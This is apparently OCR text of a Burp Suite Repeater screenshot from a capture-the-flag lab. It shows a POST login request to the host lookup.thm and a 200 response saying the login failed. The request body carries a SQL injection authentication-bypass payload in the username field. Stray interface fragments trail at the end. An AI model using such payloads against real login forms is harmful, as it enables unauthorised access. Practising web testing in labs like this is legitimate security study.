 1 2 3 4 EN
Burp Suite Community Edition v2025.3.4 - Temporary Project
Login Page — Mozilla Firefox
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × 2 × +
Send Cancel < > Follow redirection
Request
Pretty Raw Hex \n
1 POST /login.php HTTP/1.1
2 Host: lookup.thm
3 Content-Length: 42
4 Cache-Control: max-age=0
5 Accept-Language: en-GB,en;q=0.9
6 Origin: http://lookup.thm
7 Content-Type: application/x-www-form-urlencoded
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/136.0.0.0
Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/
avif,image/webp,image/apng,*/*;q=0.8,application/signed-exch
ange;v=b3;q=0.7
11 Referer: http://lookup.thm/
12 Accept-Encoding: gzip, deflate, br
13 Connection: keep-alive
14
15 username=admin' OR'1'='1 -- &password=test
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Mon, 01 Sep 2025 06:38:22 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Refresh: 3; url=http://lookup.thm
5 Vary: Accept-Encoding
6 Content-Length: 74
7 Keep-Alive: timeout=5, max=100
8 Connection: Keep-Alive
9 Content-Type: text/html; charset=UTF-8
10
11 Wrong username or password. Please try again.<br>
Redirecting in 3 seconds.
Ins
Rec
Rec
Rec
Rec
Rec
Res